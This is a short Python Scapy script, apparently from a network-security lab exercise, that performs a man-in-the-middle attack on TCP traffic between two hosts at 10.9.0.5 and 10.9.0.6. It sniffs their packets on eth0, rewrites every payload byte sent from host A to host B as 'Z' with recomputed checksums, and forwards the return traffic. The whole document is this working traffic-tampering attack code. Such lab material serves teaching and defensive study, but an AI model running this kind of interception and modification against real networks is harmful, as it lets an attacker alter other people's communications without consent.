 #!/usr/bin/env python3
from scapy.all import*
IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"
IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"
def spoof_pkt(pkt):
    if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
        newpkt = IP(bytes(pkt[IP]))
        del(newpkt.chksum)
        del(newpkt[TCP].payload)
        del(newpkt[TCP].chksum)
        if pkt[TCP].payload:
            data = pkt[TCP].payload.load # The original payload data
            data_len=len(data)
            newdata = 'Z'*data_len #replace each typed character with 'Z'
            send(newpkt/newdata)
        else:
            send(newpkt)
    elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
        newpkt = IP(bytes(pkt[IP]))
        del(newpkt.chksum)
        del(newpkt[TCP].chksum)
        send(newpkt)
f = 'tcp and (ether src 02:42:0a:09:00:05 or ether src 02:42:0a:09:00:06)'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)